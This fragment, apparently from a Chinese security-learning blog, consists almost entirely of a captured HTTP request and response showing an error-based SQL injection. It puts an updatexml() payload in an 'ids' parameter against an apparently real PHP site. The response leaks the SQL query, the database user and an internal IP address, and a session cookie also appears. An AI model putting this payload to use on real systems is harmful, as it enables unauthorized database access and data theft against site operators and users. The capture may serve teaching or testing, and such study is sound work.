 Sec-Fetch-Mode: cors
Content-Type: application/x-www-form-urlencoded
Sec-Fetch-Site: same-origin
Referer: https:/ /index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=841r2b0f67til2ev195s430211
token=080ae67cd5a7c6963589c98596d8d600&type=1&ids=127) or
updatexml(1,concat(0x3a,user()),1
Set-Cookie: PHPSESSID=841r2b0f67til2ev195s430211; expires=Mon, 11-Nov-2019
10:26:21 GMT; Max-Age=3600; path=/; HttpOnly
X-Cache: MISS from HK2-Edge7C35
Connection: close
Content-Length: 476
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query :
</b> SELECT `id`, `has_read` FROM `un_message` WHERE `touser_id` = '0' AND
`type` = 1 AND `id` IN (127) or updatexml(1,concat(0x3a,user()),1) <br /><b>
MySQL Error : </b>XPATH syntax error: ':bysy@172.31.52.134' <br /> <b>MySQL
Errno : </b>1105 <br /><b> Message : </b> Execution error <br /></span></div>
HACK学习呀